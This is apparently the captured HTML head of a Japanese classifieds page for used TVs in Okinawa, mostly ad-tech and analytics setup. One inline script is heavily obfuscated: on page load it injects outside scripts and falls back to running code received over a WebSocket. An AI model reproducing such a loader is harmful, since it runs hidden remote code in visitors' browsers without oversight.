

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/okinawa/sale-ele/g-1131
body_size: 297053
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/okinawa/sale-ele/g-1131" />


<title>【中古】沖縄県のテレビを格安/激安/無料であげます・譲ります｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】沖縄県の安い・0円・無料の中古テレビを12763件掲載中！ジモティーなら沖縄県人気の中古テレビから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='description' />
<meta content='沖縄,沖縄県,テレビ,家電,中古,あげます,譲ります,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='【中古】沖縄県のテレビを格安/激安/無料であげます・譲ります｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】沖縄県の安い・0円・無料の中古テレビを12763件掲載中！ジモティーなら沖縄県人気の中古テレビから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' property='og:description' />
<meta content='https://jmty.jp/okinawa/sale-ele/g-1131
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】沖縄県の安い・0円・無料の中古テレビを12763件掲載中！ジモティーなら沖縄県人気の中古テレビから掘り出し物まで、基本送料/手数料無料・梱包不要でお気軽取引♪' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="BlF2/6eX3e0HxO/J6zNAgvEOvak6LqWxXShHnLaFEX5x/muiR0YfUNLXO0o2ddag0JlD2eNc6jzmwQqeaOWSAQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 12763,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>
<link rel="next" href="https://jmty.jp/okinawa/sale-ele/g-1131/p-2"/>


<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['sale']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
